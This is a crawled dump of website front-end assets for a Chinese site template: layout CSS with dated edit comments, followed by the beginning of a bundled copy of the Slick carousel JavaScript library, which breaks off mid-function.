    padding: 4% 4%;

    background: rgba(53, 53, 53, 0.48);
}

#sitecontent .videom .item_block:hover .item_info,
.npagePage:not(.post) .videom .item_block:hover .item_info {
    background: rgba(53, 53, 53, 0.48);
}

#sitecontent .videom .item_block .item_info .title,
.npagePage:not(.post) .videom .item_block .item_info .title {
    color: #fff;
}

.mlist:not(.imagelink).videom .content_list .item_info .subtitle {
    color: #9c9c9c;
}

.bodyvideom.bodylist #sitecontent .ff_pageList .content {
    width: 100%;
}

#sitecontent .videom .item_block .item_img img {
    width: 100%;
}

#sitecontent .videom .item_block .item_mask {
    border: none;
    background: none;
}

#sitecontent .videom .item_block:hover .item_mask {
    opacity: 1;
}

#indexPage .videom .item_block {
    width: calc(100% / 4);
    margin: 0;

    border: none;
}

.bodylistpost.bodyproject .postbody {
    width: 100%;
    height: 100vh;
}

#headTop > #logo {
    display: none;
}

/* 2019/11/04 yyq 修改 新编辑器样式*/
.bodylistpost.bodyproject .content_editor .postbody {
    display: block;

    opacity: 1;
    background: transparent;
}

.bodylistpost
    #page_body_editor-wrapper
    .layout_group[data-window_width="true"] {
    width: calc(100vw - 300px) !important;
    margin-left: 0;
}

@media screen and (max-width: 114.58vw) {
    .bodylistpost
    #page_body_editor-wrapper
    .layout_group[data-window_width="true"] {
        width: calc(100vw - 200px) !important;
        margin-left: 0;
    }
}

@media screen and (min-width: 1281px) and (max-width: 1366px) {
    .bodylistpost
    #page_body_editor-wrapper
    .layout_group[data-window_width="true"] {
        width: calc(100vw - 250px) !important;
        margin-left: 0;
    }
}

.bodylistpost
    #page_body_editor-wrapper
    .layout_group[data-limit_width="true"] > .layout_limit_wrapper {
    max-width: 90%;
}

#sitecontent .npagePage.content_editor .module_container {
    max-width: 90%;
}

#sitecontent {
    padding-bottom: 45px;
}

#sitecontent .npagePage.content_editor .listWrap {
    width: 90%;
    margin: 0 auto;
    padding: 50px 0;
}

.content_editor .team.mlistpost .listWrap {
    border: none;
}

.content_editor .team.mlistpost .listWrap {
    position: static;

    text-align: initial;
}

.content_editor .team.mlistpost .listContent_post .content_wrapper {
    margin-right: -20px;
}

.content_editor .team.mlistpost .listContent_post .item_block {
    width: calc(25% - 20px);
    margin-right: 20px;
}

.content_editor .team.mlistpost .listContent_post .item_img {
    display: block;
    float: none;

    width: auto;
}

.content_editor .content .module {
    margin: 0;
}

.bodypage
    .content_editor
    #page_body_editor-wrapper
    .layout_group[data-limit_width="true"] > .layout_limit_wrapper {
    max-width: 75%;
    margin: 0 auto;
}

.bodylistpost.bodyproject #sitecontent,
.bodylistpost.bodyproject .postbody {
    height: auto;
}

#sitecontent .npagePage.content_editor .listWrap,
.bodylistpost.bodyproject .content_editor .postbody {
    position: static;
}

.bodylistpost.bodyproject .content_editor .listWrap .item_tags {
    float: none;

    width: 100%;
    padding: 20px 0;
}

.bodylistpost.bodyproject .content_editor #listContent .mlist {
    display: block;
}

.bodylistpost.bodyproject .content_editor .postbody {
    height: auto;
    padding: 0;
}

/* 2019/11/04 yyq 修改 新编辑器样式*/

/* 2020/06/17 yyq 修改 */
.bodylistpost.bodyproject .postbody {
    height: 100vh;
}

.bodylist.bodyteam_tabs .npagePage {
    position: relative;
}

.bodylist.bodyteam_tabs .npagePage .team_tabs {
    height: calc(100vh - 45px);

    background-color: #f6f6f6;
}

.bodylist.bodyteam_tabs #pages {
    display: none;
}

.bodylist.bodyteam_tabs #sitecontent .ff_pageList .content {
    width: 100%;
}

.bodylist.bodyteam_tabs .npagePage .content .module {
    margin: 0;
}

.bodylist.bodyteam_tabs .npagePage .container_content {
    padding-top: 0;
}

.bodylist.bodyteam_tabs .tab_button,
.bodylist.bodyteam_tabs .tab_content .item_block:nth-child(n + 5) {
    display: none;
}

.bodylist.bodyteam_tabs .tab_content {
    padding-top: 120px;
}

.bodylist.bodyteam_tabs .tab_content .item_block {
    position: relative;

    float: left;

    width: 20%;
}

.bodylist.bodyteam_tabs .tab_content .item_block:nth-child(2n) .item_img {
    position: absolute;
    top: 50%;
}

.bodylist.bodyteam_tabs .tab_content .item_block:nth-child(2n) .item_wrapper {
    margin-bottom: 14.58vw;
}

.bodylist.bodyteam_tabs
    .npagePage
    .content
    .module
    .item_block:nth-child(2n)
    .details {
    bottom: calc(50% + 40px);
}

.bodylist.bodyteam_tabs .tab_content .item_block .item_img {
    position: relative;

    overflow: hidden;

    width: 100%;
    padding-top: 14.58vw;
}

.bodylist.bodyteam_tabs .tab_content .item_block .item_img img {
    position: absolute;
    top: 0;
    left: 0;
}

.bodylist.bodyteam_tabs
    .npagePage
    .content
    .module
    .item_block
    .item_box
    .item_wrapper {
    position: relative;

    box-sizing: border-box;
    height: 14.58vw;
    padding: 3.75vw 2vw 0;

    background-color: #fff;
}

.bodylist.bodyteam_tabs
    .npagePage
    .content
    .module
    .item_block
    .item_info
    .title {
    font-size: 18px;
    line-height: 52px;
}

.bodylist.bodyteam_tabs
    .mlist:not(.imagelink)
    .content_list
    .item_des
    .description {
    color: #666;
}

.bodylist.bodyteam_tabs .mlist:not(.imagelink) .content_list .item_des {
    margin-top: 0;
}

.bodylist.bodyteam_tabs
    .npagePage
    .content
    .module
    .item_block
    .item_info
    .subtitle,
.bodylist.bodyteam_tabs .mlist:not(.imagelink) .content_list .date_wrap {
    display: none;
}

.bodylist.bodyteam_tabs
    .npagePage
    .content
    .module
    .item_block
    .item_wrapper > .date_wrap {
    position: absolute;
    right: 2vw;
    bottom: 2vw;

    display: block;

    width: 13px;
    height: 13px;

    color: transparent;
    border: none;
}

.bodylist.bodyteam_tabs .npagePage .content .module .item_block .details {
    display: none;
}

.bodylist.bodyteam_tabs
    .npagePage
    .content
    .module
    .item_block
    .item_wrapper > .date_wrap::before,
.bodylist.bodyteam_tabs
    .npagePage
    .content
    .module
    .item_block
    .item_wrapper > .date_wrap::after {
    position: absolute;
    top: 6px;
    left: 0;

    display: block;

    width: 13px;
    height: 1px;

    content: "";

    background-color: #a7a7a7;
}

.bodylist.bodyteam_tabs
    .npagePage
    .content
    .module
    .item_block
    .item_wrapper > .date_wrap::after {
    top: 0;
    left: 6px;

    width: 1px;
    height: 13px;
}

.bodylist.bodyteam_tabs .tab_content .item_block_0 {
    overflow: hidden;

    width: 40%;
    height: 14.58vw;
    margin-top: 14.58vw;
}

.bodylist.bodyteam_tabs .tab_content .item_block_0 .item_img {
    position: absolute;
    top: 0;
}

.bodylist.bodyteam_tabs
    .npagePage
    .content
    .module
    .item_block_0
    .item_box
    .item_wrapper {
    position: absolute;
    top: 100%;
    right: 0;

    width: 50%;

    transition: all 0.36s ease;
}

.bodylist.bodyteam_tabs
    .npagePage
    .content
    .tab_content
    .item_block_0:hover
    .item_box
    .item_wrapper {
    top: 0;
}

.bodylist.bodyteam_tabs #pageTarget,
.bodylist.bodyteam_tabs .container_header {
    display: block;
}

.bodylist.bodyteam_tabs #pageTarget {
    margin: 0;
}

.bodylist.bodyteam_tabs .container_header {
    position: absolute;
    top: 120px;
    left: 115px;

    width: 400px;
}

.bodylist.bodyteam_tabs .container_header .title {
    font-size: 66px;
    font-weight: bold;
    line-height: 80px;
}

.bodylist.bodyteam_tabs .container_header .subtitle {
    font-size: 24px;
    line-height: 50px;
}

.bodylist.bodyteam_tabs #pageTarget .container_target,
.bodylist.bodyteam_tabs #pageTarget .container_category {
    display: none;
}

@media screen and (max-width: 1440px) {
    .bodylist.bodyteam_tabs .container_header {
        left: 90px;

        width: 360px;
    }

    .bodylist.bodyteam_tabs .container_header .title {
        font-size: 56px;
        line-height: 70px;
    }

    .bodylist.bodyteam_tabs
    .npagePage
    .content
    .module
    .item_block
    .item_box
    .item_wrapper {
        padding: 2vw 2vw 0;
    }
}

/* 2020/06/17 yyq 修改 */



/* 2020/11/04 yyq 修改 */
.bodyad01 #sitecontent .ad01 {
    height: 100vh !important;
    margin: 0;
}

.bodyad01 .ff_sitecontent .ad01 .module_container {
    position: relative;
    top: 50%;

    max-width: none;
    margin: 0 auto;

    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}

.bodyad01 .ad01.mlist .container_content {
    width: 75%;
    margin: 0 auto;
}

.bodyad01 #sitecontent .ff_pageList .content {
    float: none;

    width: 100%;
}

.bodyad01 .ad01.mlist .content_list .item_img {
    float: left;

    width: 270px;
}

.bodyad01 .ad01.mlist .content_list .item_wrapper {
    float: right;

    box-sizing: border-box;
    width: calc(100% - 280px);
    padding: 20px;
}

.bodyad01 .ad01.mlist .content_list .item_wrapper .date_wrap {
    display: none;
}

.bodyad01 .ad01.mlist .content_list .item_wrapper > .date_wrap {
    display: block;
}

.bodyad01 .ad01.mlist .content_list .item_block .details {
    position: absolute;
    right: 20px;
    bottom: 12px;

    margin: 0;
}

.bodyad01 .ad01.mlist .content_list .details {
    margin: 0;
}

.bodyad01 .ad01.mlist .container_content .content_wrapper .more_wrap {
    display: none;
}

.bodyad01 .ad01.mlist .container_content .content_wrapper > .more {
    display: block;
}

.bodyad01 .ad01 .content_list::after {
    display: block;
    clear: both;

    content: "";
}
.bodyad01 .ad01 .content_wrapper {
    position: relative;

    margin-right: 0;
}
.bodyad01 .ad01 .content_wrapper.slider {
    margin-right: 0;
}
.bodyad01 .ad01 .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.bodyad01 .ad01 .owl-item .item_block {
    width: 100%;
}
.bodyad01 .ad01 .item_block {
    position: relative;

    float: left;

    width: calc(100% / 1 - 0px);
    height: auto;
    margin-right: 0;
    margin-bottom: 20px;

    transition: all 0.36s ease;

    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}
.bodyad01 .ad01 .tab_button .content_list::after {
    display: block;
    clear: both;

    content: "";
}
.bodyad01 .ad01 .tab_button .content_wrapper {
    position: relative;

    margin-right: 0;
}
.bodyad01 .ad01 .tab_button .content_wrapper.slider {
    margin-right: 0;
}
.bodyad01 .ad01 .tab_button .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.bodyad01 .ad01 .tab_button .owl-item .item_block {
    width: 100%;
}
.bodyad01 .ad01 .tab_button .item_block {
    position: relative;

    float: left;

    width: calc(100% / 4 - 0px);
    height: auto;
    margin-right: 0;
    margin-bottom: 20px;

    transition: all 0.36s ease;

    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}

.bodyad01 .ad01.mlist .container_content {
    width: 75%;
    margin: 0 auto;
}
.bodyad01 .ad01.mlist .tab_content {
    width: auto;
    margin-right: 116px;
}
.bodyad01 .ad01.mlist .tab_content .owl-nav {
    top: 50px;

    display: block !important;
}
.bodyad01 .ad01.mlist .tab_content .owl-nav .owl-next,
.bodyad01 .ad01.mlist .tab_content .owl-nav .owl-prev {
    width: 64px;
    height: 64px;

    border: 1px solid #dedede;
    background: 0 0;
}
.bodyad01 .ad01.mlist .tab_content .owl-nav .owl-next .iconfont,
.bodyad01 .ad01.mlist .tab_content .owl-nav .owl-prev .iconfont {
    color: #3f3f3f;
}
.bodyad01 .ad01.mlist .tab_content .owl-nav .owl-next:hover,
.bodyad01 .ad01.mlist .tab_content .owl-nav .owl-prev:hover {
    background-color: #232323;
}
.bodyad01 .ad01.mlist .tab_content .owl-nav .owl-next:hover .iconfont,
.bodyad01 .ad01.mlist .tab_content .owl-nav .owl-prev:hover .iconfont {
    color: silver;
}
.bodyad01 .ad01.mlist .tab_content .owl-nav .owl-prev {
    right: 0;
    left: auto;

    border-right: none;
}
.bodyad01 .ad01.mlist .tab_content .owl-nav .owl-next {
    right: -65px;

    border-left: none;
}
.bodyad01 .ad01.mlist .tab_content .content_list .details {
    top: -5px;
    right: -65px;
    bottom: auto;

    width: 64px;
    height: 64px;
    padding: 0;

    color: transparent;
    border: 1px solid #cbcbcb;
    background: 0 0;
}
.bodyad01 .ad01.mlist .tab_content .content_list .details .fa {
    font-size: 40px;
    line-height: 60px;

    position: absolute;
    top: 0;
    left: 0;

    display: block;

    width: 100%;
    padding: 0;

    text-align: center;

    color: #7a7a7a;
}
.bodyad01 .ad01.mlist .tab_content .content_list .item_block:first-child {
    position: relative;

    border: none;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child:hover
    .details {
    background-color: #232323;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child:hover
    .details
    .fa {
    color: #858585;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .item_img {
    width: 240px;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .date_wrap,
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .item_info {
    display: none;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .item_wrapper {
    float: left;

    width: calc(100% - 240px);
    padding-right: 0;
    padding-left: 0;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .item_des {
    position: relative;

    margin-top: 45px;
    margin-left: 50px;
    padding: 0 120px 54px 0;

    border-bottom: 1px solid #e9e9e9;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .item_des:after {
    position: absolute;
    top: 11px;
    left: -50px;

    width: 25px;
    height: 1px;

    content: "";

    background-color: #dedede;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:first-child
    .item_des
    .description {
    font-size: 14px;
    line-height: 28px;

    overflow: hidden;

    height: 84px;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child) {
    float: left;

    width: 25%;
    margin-left: 25px;

    cursor: pointer;

    border: none;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child):hover
    .item_img {
    opacity: 1;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child):hover
    .item_index {
    opacity: 0;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child):hover
    .details {
    opacity: 1;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child):hover
    .item_wrapper:after {
    background: 0 0;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child) > .item_index {
    font-family: GOTHAM-BLACK;
    font-size: 42px;
    line-height: 88px;

    position: absolute;
    z-index: 10;
    top: 0;
    left: 0;

    display: block;

    width: 130px;
    height: 98px;

    transition: 0.36s ease;
    text-align: center;

    color: #888;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .details {
    top: 27px;
    right: -22px;

    width: 43px;
    height: 43px;

    opacity: 0;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .details
    .fa {
    font-size: 26px;
    line-height: 43px;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_des {
    display: none;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_img {
    width: 130px;

    transition: 0.36s ease;

    opacity: 0;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_wrapper {
    width: calc(100% - 130px);
    padding-right: 25px;
    padding-left: 0;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_wrapper:after {
    position: absolute;
    top: 50%;
    right: 0;

    width: 1px;
    height: 30px;
    margin-top: -15px;

    content: "";
    transition: 0.36s ease;

    background: #dedede;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_wrapper
    .title {
    font-size: 16px;

    color: #555;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .item_wrapper
    .subtitle {
    color: #c7c7c7;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:not(:first-child)
    .date_wrap {
    display: none;
}
.bodyad01
    .ad01.mlist
    .tab_content
    .content_list
    .item_block:last-child
    .item_wrapper:after {
    background: 0 0;
}
.bodyad01 .ad01.mlist .tab_button {
    display: none;

    width: 74%;

    cursor: pointer;
}

.bodyad01
.ad01.mlist
.tab_content
.content_list
.item_block:not(:first-child) {
    width: 33%;
    margin-left: 0;
}
.bodyad01
.ad01.mlist
.tab_content
.content_list
.item_block:first-child
.item_des {
    padding-right: 0;
}

.bodyad01 .mlist.ad01 .container_content .content_list .item_block .details {
    width: 60px;
    height: 60px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.bodyad01 .mlist.ad01 .container_content .content_list .item_block .details .fa::before {
    font-size: 14px;

    content: "\e909";
}

.bodyad01 .ad01.mlist .tab_content .content_list .details .fa {
    font-family: icomoon !important;
    font-size: 18px;
    line-height: 60px;

    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.bodyad01 .ad01.mlist .tab_content .content_list .item_block:first-child:hover .details {
    border-color: #232323;
    background-color: #232323;
}

.bodyad01 .ad01.mlist .tab_content .content_list .item_block:first-child:hover .details .fa {
    color: #fff;
}

.bodyad01 .ad01.mlist .tab_content .content_list .item_block:not(:first-child) {
    width: 26%;
    margin-left: 35px;
}

.bodyad01 .ad01.mlist .tab_content .content_list #item_block_1 {
    margin-left: 0;
}

.bodyad01 #pages {
    display: none;
}
/* 2020/11/04 yyq 修改 */

/* 2021-02-04 10:53:47 ff 修改 -- 处理-特殊版块（bodyteam_tabs）无法点击跳转的问题 */
.bodylist.bodyteam_tabs .tab_content .item_block {
    position: relative;
}

.bodylist.bodyteam_tabs .npagePage .content .module .item_block:hover .details {
    background-color: transparent;
}
.bodylist.bodyteam_tabs .npagePage .content .module .item_block .details {
    position: absolute;
    z-index: 10;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    display: block;

    width: 100%;
    height: 100%;

    color: transparent;
    border: none;
}
.bodylist.bodyteam_tabs .npagePage .content .module .item_block .details .fa {
    display: none;
}

/* 2021/02/25 yyq 修改 */
.mcustomize.initlayout {
    text-align: center;
}

.mcustomize.tlir .module_container,
.mcustomize.tril .module_container {
    max-width: 1170px;
}
/* 2021/02/25 yyq 修改 */

--- FILE ---
content_type: text/css
request_url: http://www.fuzengkai.com/static/css/wblack.css
body_size: 11
content:
/* moren */

--- FILE ---
content_type: application/javascript
request_url: http://www.fuzengkai.com/static/js/plugs.js
body_size: 24220
content:

// #region  slick-origin-file
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.9.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
  (function(i) {
    "use strict";
    "function" == typeof define && define.amd
        ? define(["jquery"], i)
        : "undefined" != typeof exports
        ? (module.exports = i(require("jquery")))
        : i(jQuery);
})(function(i) {
    "use strict";
    var e = window.Slick || {};
    (e = (function() {
        function e(e, o) {
            var s,
                n = this;
            (n.defaults = {
                accessibility: !0,
                adaptiveHeight: !1,
                appendArrows: i(e),
                appendDots: i(e),
                arrows: !0,
                asNavFor: null,
                prevArrow:
                    '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
                nextArrow:
                    '<button class="slick-next" aria-label="Next" type="button">Next</button>',
                autoplay: !1,
                autoplaySpeed: 3e3,
                centerMode: !1,
                centerPadding: "50px",
                cssEase: "ease",
                customPaging: function(e, t) {
                    return i('<button type="button" />').text(t + 1);
                },
                dots: !1,
                dotsClass: "slick-dots",
                draggable: !0,
                easing: "linear",
                edgeFriction: 0.35,
                fade: !1,
                focusOnSelect: !1,
                focusOnChange: !1,
                infinite: !0,
                initialSlide: 0,
                lazyLoad: "ondemand",
                mobileFirst: !1,
                pauseOnHover: !0,
                pauseOnFocus: !0,
                pauseOnDotsHover: !1,
                respondTo: "window",
                responsive: null,
                rows: 1,
                rtl: !1,
                slide: "",
                slidesPerRow: 1,
                slidesToShow: 1,
                slidesToScroll: 1,
                speed: 500,
                swipe: !0,
                swipeToSlide: !1,
                touchMove: !0,
                touchThreshold: 5,
                useCSS: !0,
                useTransform: !0,
                variableWidth: !1,
                vertical: !1,
                verticalSwiping: !1,
                waitForAnimate: !0,
                zIndex: 1e3
            }),
                (n.initials = {
                    animating: !1,
                    dragging: !1,
                    autoPlayTimer: null,
                    currentDirection: 0,
                    currentLeft: null,
                    currentSlide: 0,
                    direction: 1,
                    $dots: null,
                    listWidth: null,
                    listHeight: null,
                    loadIndex: 0,
                    $nextArrow: null,
                    $prevArrow: null,
                    scrolling: !1,
                    slideCount: null,
                    slideWidth: null,
                    $slideTrack: null,
                    $slides: null,
                    sliding: !1,
                    slideOffset: 0,
                    swipeLeft: null,
                    swiping: !1,
                    $list: null,
                    touchObject: {},
                    transformsEnabled: !1,
                    unslicked: !1
                }),
                i.extend(n, n.initials),
                (n.activeBreakpoint = null),
                (n.animType = null),
                (n.animProp = null),
                (n.breakpoints = []),
                (n.breakpointSettings = []),
                (n.cssTransitions = !1),
                (n.focussed = !1),
                (n.interrupted = !1),
                (n.hidden = "hidden"),
                (n.paused = !0),
                (n.positionProp = null),
                (n.respondTo = null),
                (n.rowCount = 1),
                (n.shouldClick = !0),
                (n.$slider = i(e)),
                (n.$slidesCache = null),
                (n.transformType = null),
                (n.transitionType = null),
                (n.visibilityChange = "visibilitychange"),
                (n.windowWidth = 0),
                (n.windowTimer = null),
                (s = i(e).data("slick") || {}),
                (n.options = i.extend({}, n.defaults, o, s)),
                (n.currentSlide = n.options.initialSlide),
                (n.originalSettings = n.options),
                "undefined" != typeof document.mozHidden
                    ? ((n.hidden = "mozHidden"),
                      (n.visibilityChange = "mozvisibilitychange"))
                    : "undefined" != typeof document.webkitHidden &&
                      ((n.hidden = "webkitHidden"),
                      (n.visibilityChange = "webkitvisibilitychange")),
                (n.autoPlay = i.proxy(n.autoPlay, n)),
                (n.autoPlayClear = i.proxy(n.autoPlayClear, n)),
                (n.autoPlayIterator = i.proxy(n.autoPlayIterator, n)),
                (n.changeSlide = i.proxy(n.changeSlide, n)),
                (n.clickHandler = i.proxy(n.clickHandler, n)),
                (n.selectHandler = i.proxy(n.selectHandler, n)),
                (n.setPosition = i.proxy(n.setPosition, n)),
                (n.swipeHandler = i.proxy(n.swipeHandler, n)),
                (n.dragHandler = i.proxy(n.dragHandler, n)),
                (n.keyHandler = i.proxy(n.keyHandler, n)),
                (n.instanceUid = t++),
                (n.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/),
                n.registerBreakpoints(),
                n.init(!0);
        }
        var t = 0;
        return e;
    })()),
        (e.prototype.activateADA = function() {
            var i = this;
            i.$slideTrack
                .find(".slick-active")
                .attr({ "aria-hidden": "false" })
                .find("a, input, button, select")
                .attr({ tabindex: "0" });
        }),
        (e.prototype.addSlide = e.prototype.slickAdd = function(e, t, o) {
            var s = this;
            if ("boolean" == typeof t) (o = t), (t = null);
            else if (t < 0 || t >= s.slideCount) return !1;
            s.unload(),
                "number" == typeof t
                    ? 0 === t && 0 === s.$slides.length
                        ? i(e).appendTo(s.$slideTrack)
                        : o
                        ? i(e).insertBefore(s.$slides.eq(t))
                        : i(e).insertAfter(s.$slides.eq(t))
                    : o === !0
                    ? i(e).prependTo(s.$slideTrack)
                    : i(e).appendTo(s.$slideTrack),
                (s.$slides = s.$slideTrack.children(this.options.slide)),
                s.$slideTrack.children(this.options.slide).detach(),
                s.$slideTrack.append(s.$slides),
                s.$slides.each(function(e, t) {
                    i(t).attr("data-slick-index", e);
                }),
                (s.$slidesCache = s.$slides),
                s.reinit();
        }),
        (e.prototype.animateHeight = function() {
            var i = this;
            if (
                1 === i.options.slidesToShow &&
                i.options.adaptiveHeight === !0 &&
                i.options.vertical === !1
            ) {
                var e = i.$slides.eq(i.currentSlide).outerHeight(!0);
                i.$list.animate({ height: e }, i.options.speed);
            }
        }),
        (e.prototype.animateSlide = function(e, t) {
            var o = {},
                s = this;
            s.animateHeight(),
                s.options.rtl === !0 && s.options.vertical === !1 && (e = -e),
                s.transformsEnabled === !1
                    ? s.options.vertical === !1
                        ? s.$slideTrack.animate(
                              { left: e },
                              s.options.speed,
                              s.options.easing,
                              t
                          )
                        : s.$slideTrack.animate(
                              { top: e },
                              s.options.speed,
                              s.options.easing,
                              t
                          )
                    : s.cssTransitions === !1
                    ? (s.options.rtl === !0 && (s.currentLeft = -s.currentLeft),
                      i({ animStart: s.currentLeft }).animate(
                          { animStart: e },
                          {
                              duration: s.options.speed,
                              easing: s.options.easing,
                              step: function(i) {
                                  (i = Math.ceil(i)),
                                      s.options.vertical === !1
                                          ? ((o[s.animType] =
                                                "translate(" + i + "px, 0px)"),
                                            s.$slideTrack.css(o))
                                          : ((o[s.animType] =
                                                "translate(0px," + i + "px)"),
                                            s.$slideTrack.css(o));
                              },
                              complete: function() {
                                  t && t.call();
                              }
                          }
                      ))
                    : (s.applyTransition(),
                      (e = Math.ceil(e)),
                      s.options.vertical === !1
                          ? (o[s.animType] =
                                "translate3d(" + e + "px, 0px, 0px)")
                          : (o[s.animType] =
                                "translate3d(0px," + e + "px, 0px)"),
                      s.$slideTrack.css(o),
                      t &&
                          setTimeout(function() {
                              s.disableTransition(), t.call();
                          }, s.options.speed));
        }),
        (e.prototype.getNavTarget = function() {
            var e = this,
                t = e.options.asNavFor;
            return t && null !== t && (t = i(t).not(e.$slider)), t;
        }),
        (e.prototype.asNavFor = function(e) {
            var t = this,
                o = t.getNavTarget();
            null !== o &&
                "object" == typeof o &&
                o.each(function() {
                    var t = i(this).slick("getSlick");
                    t.unslicked || t.slideHandler(e, !0);
                });
        }),
        (e.prototype.applyTransition = function(i) {
            var e = this,
                t = {};
            e.options.fade === !1
                ? (t[e.transitionType] =
                      e.transformType +
                      " " +
                      e.options.speed +
                      "ms " +
                      e.options.cssEase)
                : (t[e.transitionType] =
                      "opacity " + e.options.speed + "ms " + e.options.cssEase),
                e.options.fade === !1
                    ? e.$slideTrack.css(t)
                    : e.$slides.eq(i).css(t);
        }),
        (e.prototype.autoPlay = function() {
            var i = this;
            i.autoPlayClear(),
                i.slideCount > i.options.slidesToShow &&
                    (i.autoPlayTimer = setInterval(
                        i.autoPlayIterator,
                        i.options.autoplaySpeed
                    ));
        }),
        (e.prototype.autoPlayClear = function() {
            var i = this;
            i.autoPlayTimer && clearInterval(i.autoPlayTimer);
        }),
        (e.prototype.autoPlayIterator = function() {
            var i = this,
                e = i.currentSlide + i.options.slidesToScroll;
            i.paused ||
                i.interrupted ||
                i.focussed ||
                (i.options.infinite === !1 &&
                    (1 === i.direction &&
                    i.currentSlide + 1 === i.slideCount - 1
                        ? (i.direction = 0)
                        : 0 === i.direction &&
                          ((e = i.currentSlide - i.options.slidesToScroll),
                          i.currentSlide - 1 === 0 && (i.direction = 1))),
                i.slideHandler(e));
        }),
        (e.prototype.buildArrows = function() {
            var e = this;
            e.options.arrows === !0 &&
                ((e.$prevArrow = i(e.options.prevArrow).addClass(
                    "slick-arrow"
                )),
                (e.$nextArrow = i(e.options.nextArrow).addClass("slick-arrow")),
                e.slideCount > e.options.slidesToShow
                    ? (e.$prevArrow
                          .removeClass("slick-hidden")
                          .removeAttr("aria-hidden tabindex"),
                      e.$nextArrow
                          .removeClass("slick-hidden")
                          .removeAttr("aria-hidden tabindex"),
                      e.htmlExpr.test(e.options.prevArrow) &&
                          e.$prevArrow.prependTo(e.options.appendArrows),
                      e.htmlExpr.test(e.options.nextArrow) &&
                          e.$nextArrow.appendTo(e.options.appendArrows),
                      e.options.infinite !== !0 &&
                          e.$prevArrow
                              .addClass("slick-disabled")
                              .attr("aria-disabled", "true"))
                    : e.$prevArrow
                          .add(e.$nextArrow)
                          .addClass("slick-hidden")
                          .attr({ "aria-disabled": "true", tabindex: "-1" }));
        }),
        (e.prototype.buildDots = function() {
            var e,
                t,
                o = this;
            if (
                o.options.dots === !0 &&
                o.slideCount > o.options.slidesToShow
            ) {
                for (
                    o.$slider.addClass("slick-dotted"),
                        t = i("<ul />").addClass(o.options.dotsClass),
                        e = 0;
                    e <= o.getDotCount();
                    e += 1
                )
                    t.append(
                        i("<li />").append(
                            o.options.customPaging.call(this, o, e)
                        )
                    );
                (o.$dots = t.appendTo(o.options.appendDots)),
                    o.$dots
                        .find("li")
                        .first()
                        .addClass("slick-active");
            }
        }),
        (e.prototype.buildOut = function() {
            var e = this;
            (e.$slides = e.$slider
                .children(e.options.slide + ":not(.slick-cloned)")
                .addClass("slick-slide")),
                (e.slideCount = e.$slides.length),
                e.$slides.each(function(e, t) {
                    i(t)
                        .attr("data-slick-index", e)
                        .data("originalStyling", i(t).attr("style") || "");
                }),
                e.$slider.addClass("slick-slider"),
                (e.$slideTrack =
                    0 === e.slideCount
                        ? i('<div class="slick-track"/>').appendTo(e.$slider)
                        : e.$slides
                              .wrapAll('<div class="slick-track"/>')
                              .parent()),
                (e.$list = e.$slideTrack
                    .wrap('<div class="slick-list"/>')
                    .parent()),
                e.$slideTrack.css("opacity", 0),
                (e.options.centerMode !== !0 &&
                    e.options.swipeToSlide !== !0) ||
                    (e.options.slidesToScroll = 1),
                i("img[data-lazy]", e.$slider)
                    .not("[src]")
                    .addClass("slick-loading"),
                e.setupInfinite(),
                e.buildArrows(),
                e.buildDots(),
                e.updateDots(),
                e.setSlideClasses(
                    "number" == typeof e.currentSlide ? e.currentSlide : 0
                ),
                e.options.draggable === !0 && e.$list.addClass("draggable");
        }),
        (e.prototype.buildRows = function() {
            var i,
                e,
                t,
                o,
                s,
                n,
                r,
